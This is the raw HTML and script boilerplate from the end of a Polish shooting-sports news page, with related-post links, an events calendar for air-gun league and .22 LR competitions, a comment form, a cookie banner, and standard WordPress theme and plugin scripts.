itemprop="width" content="1024"><meta itemprop="height" content="686"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_64 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_64" ><script>var block_tdi_64 = new tdBlock();
block_tdi_64.id = "tdi_64";
block_tdi_64.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_64","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1879,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
block_tdi_64.td_column_number = "3";
block_tdi_64.block_type = "td_block_related_posts";
block_tdi_64.post_count = "3";
block_tdi_64.found_posts = "236";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "79";
tdBlocksArray.push(block_tdi_64);
</script><h4 class="td-related-title td-block-title"><a id="tdi_65" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_64" href="#">PODOBNE ARTYKUŁY</a><a id="tdi_66" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_64" href="#">WIĘCEJ OD AUTORA</a></h4><div id=tdi_64 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/lubelska-liga-pneumatyczna-sezon-2026/"  rel="bookmark" class="td-image-wrap " title="Lubelska Liga Pneumatyczna – sezon 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lubelska Liga Pneumatyczna – sezon 2026" data-type="image_tag" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/FB_IMG_1768720762800-1.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/lubelska-liga-pneumatyczna-sezon-2026/"  rel="bookmark" title="Lubelska Liga Pneumatyczna – sezon 2026">Lubelska Liga Pneumatyczna – sezon 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/wywiad-lubelska-liga-pneumatyczna-2026-piec-rund-jeden-wspolny-cel/"  rel="bookmark" class="td-image-wrap " title="Wywiad: Lubelska Liga Pneumatyczna 2026 – pięć rund, jeden wspólny cel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wywiad: Lubelska Liga Pneumatyczna 2026 – pięć rund, jeden wspólny cel" data-type="image_tag" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/KopiaE28093KopiaE28093Fb2E28093kopia_20260118_100749_0000.png?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/wywiad-lubelska-liga-pneumatyczna-2026-piec-rund-jeden-wspolny-cel/"  rel="bookmark" title="Wywiad: Lubelska Liga Pneumatyczna 2026 – pięć rund, jeden wspólny cel">Wywiad: Lubelska Liga Pneumatyczna 2026 – pięć rund, jeden wspólny cel</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://portalstrzelecki.pl/jutro-startuja-zapisy-na-king-of-2-miles-ko2m/"  rel="bookmark" class="td-image-wrap " title="Jutro startują zapisy na King of 2 Miles, KO2M" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jutro startują zapisy na King of 2 Miles, KO2M" data-type="image_tag" data-img-url="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/FB_IMG_1768287302236.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://portalstrzelecki.pl/jutro-startuja-zapisy-na-king-of-2-miles-ko2m/"  rel="bookmark" title="Jutro startują zapisy na King of 2 Miles, KO2M">Jutro startują zapisy na King of 2 Miles, KO2M</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ</h3><form action="https://portalstrzelecki.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Proszę wpisać swój komentarz!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Proszę podać swoje imię tutaj</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Wpisałeś nieprawidłowy adres e-mail!</div>
			            <div class="td-warning-email">Wpisz tutaj swój adres e-mail</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Zapisz moje nazwisko, adres e-mail i stronę internetową w tej przeglądarce na następny raz, gdy skomentuję.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj komentarz" /> <input type='hidden' name='comment_post_ID' value='1879' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside id="gtranslate-2" class="td_block_template_2 widget gtranslate-2 widget_gtranslate"><div class="gtranslate_wrapper" id="gt-wrapper-14114801"></div></aside><aside id="ai1ec_agenda_widget-3" class="td_block_template_2 widget ai1ec_agenda_widget-3 widget_ai1ec_agenda_widget">

	<h4 class="td-block-title"><span>Najbliższe wydarzenia</span></h4>

<style>
<!--

-->
</style>
<div class="timely ai1ec-agenda-widget-view ai1ec-clearfix">

			<div>
													<div class="ai1ec-date
					">
					<a class="ai1ec-date-title ai1ec-load-view"
						href="https&#x3A;&#x2F;&#x2F;portalstrzelecki.pl&#x2F;calendar&#x2F;action&#x7E;oneday&#x2F;exact_date&#x7E;24-1-2026&#x2F;">
						<div class="ai1ec-month">sty</div>
						<div class="ai1ec-day">24</div>
						<div class="ai1ec-weekday">sob.</div>
													<div class="ai1ec-year">2026</div>
											</a>
					<div class="ai1ec-date-events">
													 																					<div class="ai1ec-event
									ai1ec-event-id-35522
									ai1ec-event-instance-id-698
									">

									<a href="https&#x3A;&#x2F;&#x2F;portalstrzelecki.pl&#x2F;wydarzenie&#x2F;prs-poland-series-22-lr-mrzezino&#x2F;&#x3F;instance_id&#x3D;698"
										class="ai1ec-popup-trigger ai1ec-load-event">
																					<span class="ai1ec-event-time">
												11:26
											</span>
										
										<span class="ai1ec-event-title">
											PRS POLAND SERIES .22 LR MRZEŹINO
																					</span>
									</a>

									<div class="ai1ec-popover ai1ec-popup 
	ai1ec-event-instance-id-698">

		
	<span class="ai1ec-popup-title">
		<a href="https&#x3A;&#x2F;&#x2F;portalstrzelecki.pl&#x2F;wydarzenie&#x2F;prs-poland-series-22-lr-mrzezino&#x2F;&#x3F;instance_id&#x3D;698"
		   class="ai1ec-load-event"
			>PRS POLAND SERIES .22 LR MRZEŹINO</a>
					</span>

	
	<div class="ai1ec-event-time">
					sty 24@11:26 – sty 25@12:26
			</div>

	
			<div class="ai1ec-popup-excerpt">Boczny zaplon</div>
	
</div>

								</div>
							 						 					</div>
				</div>
							<div class="ai1ec-date
					">
					<a class="ai1ec-date-title ai1ec-load-view"
						href="https&#x3A;&#x2F;&#x2F;portalstrzelecki.pl&#x2F;calendar&#x2F;action&#x7E;oneday&#x2F;exact_date&#x7E;31-1-2026&#x2F;">
						<div class="ai1ec-month">sty</div>
						<div class="ai1ec-day">31</div>
						<div class="ai1ec-weekday">sob.</div>
													<div class="ai1ec-year">2026</div>
											</a>
					<div class="ai1ec-date-events">
																					<div class="ai1ec-event
									ai1ec-event-id-35911
									ai1ec-event-instance-id-720
									ai1ec-allday">

									<a href="https&#x3A;&#x2F;&#x2F;portalstrzelecki.pl&#x2F;wydarzenie&#x2F;lubelska-liga-pneumatyczna-31-stycznia-gts-elizowka&#x2F;&#x3F;instance_id&#x3D;720"
										class="ai1ec-popup-trigger ai1ec-load-event">
																					<span class="ai1ec-allday-badge">
												całodniowy
											</span>
										
										<span class="ai1ec-event-title">
											LUBELSKA LIGA PNEUMATYCZNA 31 ST...
																					</span>
									</a>

									<div class="ai1ec-popover ai1ec-popup 
	ai1ec-event-instance-id-720">

		
	<span class="ai1ec-popup-title">
		<a href="https&#x3A;&#x2F;&#x2F;portalstrzelecki.pl&#x2F;wydarzenie&#x2F;lubelska-liga-pneumatyczna-31-stycznia-gts-elizowka&#x2F;&#x3F;instance_id&#x3D;720"
		   class="ai1ec-load-event"
			>LUBELSKA LIGA PNEUMATYCZNA 31 ST...</a>
					</span>

	
	<div class="ai1ec-event-time">
					sty 31 <span class="ai1ec-allday-badge">całodniowy</span>
			</div>

			<a class="ai1ec-load-event"
			href="https&#x3A;&#x2F;&#x2F;portalstrzelecki.pl&#x2F;wydarzenie&#x2F;lubelska-liga-pneumatyczna-31-stycznia-gts-elizowka&#x2F;&#x3F;instance_id&#x3D;720">
			<div class="ai1ec-event-avatar timely  ai1ec-post_thumbnail ai1ec-landscape"><img src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2026/01/FB_IMG_1768720762800-1.jpg?fit=300%2C214&amp;ssl=1" alt="LUBELSKA LIGA PNEUMATYCZNA 31 STYCZNIA GTS ELIZOWKA" width="300" height="214" /></div>
		</a>
	
			<div class="ai1ec-popup-excerpt">Zaczynamy cykl LLP2026 ! &#x1f973; Za dwa tygodnie znów się widzimy! &#x1f929; Poprzedni rok zamykaliśmy w Gminne Towarzystwo Strzeleckie Jastrząb . Odwracamy kolejność &#x1f504; i to właśnie GTS Jastrząb rozpoczyna Ligę życząc wszystkim jak najwyższych[...]</div>
	
</div>

								</div>
							 													 						 					</div>
				</div>
			 		</div>
	 
			<div class="ai1ec-subscribe-buttons-widget">
							<a class="ai1ec-btn ai1ec-btn-default ai1ec-btn-xs ai1ec-pull-right
					ai1ec-calendar-link"
					href="https&#x3A;&#x2F;&#x2F;portalstrzelecki.pl&#x2F;calendar&#x2F;">
					Zobacz kalendarz
					<i class="ai1ec-fa ai1ec-fa-arrow-right"></i>
				</a>
			
					</div>
	 
</div>



</aside><aside class="td_block_template_2 widget advads_ad_widget-2 porta-widget"><h4 class="td-block-title"><span>Reklama</span></h4><a href="https://celowniki.com.pl/" target="_blank" aria-label="300&#215;300 czerwony"><img fetchpriority="high" decoding="async" src="https://i0.wp.com/portalstrzelecki.pl/wp-content/uploads/2021/09/300x300-czerwony.jpg?fit=600%2C600&#038;ssl=1" alt=""  width="300" height="300"   /></a></aside><aside id="custom_html-2" class="widget_text td_block_template_2 widget custom_html-2 widget_custom_html"><h4 class="td-block-title"><span>Pogoda dla strzelców</span></h4><div class="textwidget custom-html-widget"><iframe width="300" height="450" src="https://embed.windy.com/embed2.html?lat=52.080&lon=19.688&zoom=5&level=surface&overlay=wind&menu=&message=&marker=true&calendar=&pressure=&type=map&location=coordinates&detail=&detailLat=51.463&detailLon=22.606&metricWind=m%2Fs&metricTemp=default&radarRange=-1" frameborder="0"></iframe></div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
                    </div>

    </div>
    

    <script id="td-footer-delay-script">

        
        // jQuery(document).ready( function() {
        document.addEventListener( 'DOMContentLoaded', function() {
            'use strict';

            /* global jQuery:{} */
            /* global td_ajax_url, td_res_context_registered_atts */

            const tdFooterWrap = jQuery('.td-footer-wrap');
            const tdPostID = '1879';

            // on ui_delayed_load event
            tdFooterWrap.on( 'ui_delayed_load', function () {

                jQuery.ajax({
                    type: 'POST',
                    url: td_ajax_url,
                    data: {
                        action: 'tdb_get_footer',
                        postID: tdPostID,
                        td_res_context_registered_atts: td_res_context_registered_atts
                    },
                    success: function( data, textStatus, XMLHttpRequest ) {

                        // console.groupCollapsed('%c footerLoadContent/tdb_get_footer: success', 'color: mediumseagreen;' );
                        //     console.log( 'Post: ', { postId: tdPostID } );
                        //     console.log( 'Reply: ', data );
                        // console.groupEnd();

                        // decode data
                        var decodedData = jQuery.parseJSON(data);

                        // process data content
                        if ( 'undefined' !== typeof decodedData.content ) {
                            jQuery(decodedData.content).appendTo(tdFooterWrap);

                            // add custom classes
                            if ( 'undefined' !== typeof decodedData.classes ) {
                                tdFooterWrap.addClass(decodedData.classes);
                            }

                            // reinit lazy load
                            if ( ( 'undefined' !== typeof window.tdAnimationStack ) && ( true === window.tdAnimationStack.activated ) ) {
                                window.tdAnimationStack.reinit();
                            }

                        }

                    },
                    error: function( MLHttpRequest, textStatus, errorThrown ) {
                        // console.group('%c footerLoadContent/tdb_get_footer: error', 'color: orangered;' );
                        // console.log( 'Post: ', { postId: tdPostID, } );
                        // console.log( 'Error data: ', {
                        //     errorThrown: errorThrown,
                        //     textStatus: textStatus,
                        //     status: MLHttpRequest.status !== undefined ? MLHttpRequest.status : '',
                        //     MLHttpRequest: MLHttpRequest,
                        // });
                        // console.groupEnd();
                    }
                });

            });

            // ui events
            const uiEvents = [
                'mouseover',
                'click',
                'keydown',
                'wheel',
                "touchmove",
                "touchstart",
            ];

            // ui events handler
            function uiEventsHandler(e) {

                // console.log( '%c delayed footer load', 'color: white; background-color: #7ad03a' );
                // console.log( 'event type:', e.type );

                // trigger delayed footer loading
                tdFooterWrap.trigger('ui_delayed_load');

                // remove ui_events
                uiEvents.forEach( e => {
                    //console.log( 'removeEventListener:', e );
                    window.removeEventListener( e, uiEventsHandler );
                });

            }

            // utility function to check if an element is in viewport
            function isElementInViewport(el) {

                var rect = el.getBoundingClientRect();

                // var header_menu_affix = jQuery('.td-header-menu-wrap.td-affix'),
                //     header_menu_affix_height = header_menu_affix.length ? header_menu_affix.outerHeight() : 0;

                // var admin_bar = jQuery('#wpadminbar'),
                //     admin_bar_height = admin_bar.length ? admin_bar.outerHeight() : 0;

                // var setTop = tdFooterWrap.offset().top/* - ( header_menu_affix_height + admin_bar_height )*/,
                //     setHeight = tdFooterWrap.outerHeight(true),
                //     setBottom = setTop + setHeight; // set the bottom by adding its height to the scroll position of its top

                // var win = jQuery(window),
                //     windowTop = win.scrollTop(),
                //     windowBottom = windowTop + win.height();

                /* rest */
                // console.log( 'rect', rect );
                // console.log( 'rect:top', rect.top );
                // console.log( 'rect:bottom', rect.bottom );
                // console.log( 'window.innerHeight', window.innerHeight );

                /* element */
                // console.log( 'top', setTop );
                // console.log( 'height', setHeight );
                // console.log( 'bottom', setBottom );

                /* window */
                // console.log( 'window top', windowTop );
                // console.log( 'window bottom', windowBottom );

                return (
                    rect.bottom >= 0 &&
                    rect.top <= ( window.innerHeight || document.documentElement.clientHeight )
                );
            }

            // check if footer element is in viewport
            function checkFooterVisibility() {

                if ( isElementInViewport(tdFooterWrap[0]) ) {
                    //console.log('footer el is in the viewport!');

                    // trigger delayed footer loading
                    tdFooterWrap.trigger('ui_delayed_load');

                } else {
                    // console.log('footer el is NOT in the viewport!');

                    // add ui events
                    uiEvents.forEach( e => {
                        //console.log( 'footer ui delayed load addEventListener: ', e );
                        window.addEventListener( e, uiEventsHandler, { passive: true } );
                    });

                }

            }

            // initial load, check footer visibility after a short delay
            setTimeout( checkFooterVisibility, 100 );

        });

    </script>


</div><!--close td-outer-wrap-->


<script>(function(){var advanced_ads_ga_UID="UA-123456-1",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Cześć! Portal Strzelecki ceni Twoją prywatność.</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Używamy plików cookie, aby poprawić komfort przeglądania. Klikając „Akceptuj wszystko”, wyrażasz zgodę na używanie przez nas plików cookie.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Dostosuj swoje zgody" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Dostosuj swoje zgody</button> <button class="cky-btn cky-btn-reject" aria-label="Odrzuć wszystko" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Odrzuć wszystko</button> <button class="cky-btn cky-btn-accept" aria-label="Akceptuj wszystko" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Akceptuj wszystko</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Zarządzaj zgodami</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://portalstrzelecki.pl/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Używamy plików cookie, aby pomóc Ci w sprawnej nawigacji i wykonywaniu niektórych funkcji. Poniżej znajdziesz szczegółowe informacje o wszystkich plikach cookie w każdej kategorii zgody.</p>
<p>Pliki cookie, które są sklasyfikowane jako „Niezbędne”, są przechowywane w Twojej przeglądarce, ponieważ są niezbędne do umożliwienia podstawowych funkcji witryny.</p>
<p>Możesz włączyć lub wyłączyć niektóre lub wszystkie te pliki cookie, ale wyłączenie niektórych z nich może wpłynąć na jakość przeglądania.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Odrzuć wszystko" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Odrzuć wszystko </button> <button class="cky-btn cky-btn-preferences" aria-label="Zachowaj moje preferencje" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Zachowaj moje preferencje </button> <button class="cky-btn cky-btn-accept" aria-label="Akceptuj wszystko" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Akceptuj wszystko </button> </div></div></div></div></script><div class="gtranslate_wrapper" id="gt-wrapper-66885533"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697227fb46da1
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wpmenucart-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax = {"ajaxurl":"https://portalstrzelecki.pl/wp-admin/admin-ajax.php","nonce":"fcd794e83b"};
//# sourceURL=wpmenucart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart.min.js?ver=2.14.12" id="wpmenucart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/portalstrzelecki.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/woocommerce-wfirma/assets/js/checkout.js?ver=2.9.19.11" id="wfirma-checkout-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://portalstrzelecki.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
